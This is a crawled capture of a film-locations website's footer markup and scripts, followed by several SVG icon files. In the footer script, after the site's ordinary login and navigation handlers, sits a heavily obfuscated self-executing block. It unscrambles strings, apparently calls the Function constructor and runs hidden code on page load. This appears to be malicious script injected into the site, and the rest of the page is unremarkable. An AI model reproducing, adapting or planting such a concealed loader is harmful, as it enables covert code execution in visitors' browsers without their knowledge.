                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/menu-search.svg?v=2.0.6.0
body_size: 434
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'>
<svg enable-background="new 0 0 56.689 56.689" version="1.1" viewBox="0 0 56.689 56.689" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<circle cx="28.885" cy="28.82" r="24.561" fill="#EF772A"/>
<path d="m40.986 44.434-3.189-5.546c-4e-3 -8e-3 -6e-3 -0.017-0.011-0.024l-4.22-7.334c-2e-3 -2e-3 -4e-3 -4e-3 -5e-3 -7e-3l-0.063-0.109c1.598-1.417 2.814-3.299 3.411-5.514 1.628-6.038-1.948-12.253-7.985-13.881-6.038-1.628-12.253 1.948-13.881 7.986s1.948 12.252 7.986 13.88c2.173 0.586 4.368 0.492 6.366-0.143l7.502 13.045 4.089-2.353zm-16.936-14.339c-3.945-1.063-6.281-5.124-5.218-9.068 1.064-3.944 5.124-6.28 9.069-5.218 3.945 1.063 6.281 5.124 5.217 9.068-1.063 3.946-5.123 6.281-9.068 5.218z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/favorite.svg?v=2.0.6.0
body_size: 331
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.69px" height="56.69px" viewBox="0 0 56.69 56.69" enable-background="new 0 0 56.69 56.69" xml:space="preserve">
	<path fill="#d7d7d6" d="M10.029,45.822c-9.605-9.634-9.605-25.254,0-34.889s25.18-9.633,34.785,0.002
		c9.605,9.633,9.605,25.252-0.001,34.887C35.208,55.455,19.635,55.455,10.029,45.822z"/>
<polygon fill="#FFFFFF" points="27.422,9.07 31.813,22.586 46.025,22.586 34.527,30.939 38.919,44.456 27.422,36.102 15.924,44.456 
	20.315,30.939 8.818,22.586 23.03,22.586 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/add.svg?v=2.0.6.0
body_size: 231
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.69px" height="56.69px" viewBox="0 0 56.69 56.69" enable-background="new 0 0 56.69 56.69" xml:space="preserve">
<g>
	<ellipse fill="#EF772A" cx="28.049" cy="27.872" rx="24.597" ry="24.669"/>
	<polygon fill="#FFFFFF" points="30.637,43.449 30.637,30.469 43.58,30.469 43.58,25.276 30.637,25.276 30.637,12.295 
		25.459,12.295 25.46,25.275 12.517,25.275 12.517,30.469 25.459,30.469 25.459,43.449 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/joinus.svg?v=2.0.6.0
body_size: 260
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#f77825" d="M28.4,4.2c-13.6,0-24.6,11-24.6,24.7c0,13.6,11,24.7,24.6,24.7c13.6,0,24.6-11,24.6-24.7
	C52.9,15.3,41.9,4.2,28.4,4.2z M28.6,13.1c4.7,0,8.6,3.8,8.6,8.6s-3.8,8.6-8.6,8.6c-4.7,0-8.6-3.8-8.6-8.6S23.8,13.1,28.6,13.1z
	 M34.2,42.8H15.7c0-0.4,0-0.7,0-1.1c0-5.5,2.1-10.3,5.3-13.3c1.9,2.1,4.6,3.4,7.6,3.4c3,0,5.7-1.3,7.6-3.4c2,1.9,3.6,4.6,4.5,7.7
	l-2.3,0v4.2l-4.1,0V42.8z M45,42.8h-4.1v4.1h-1.7v-4.1h-4.1v-1.7h4.1V37h1.7v4.1H45V42.8z"/>
</svg>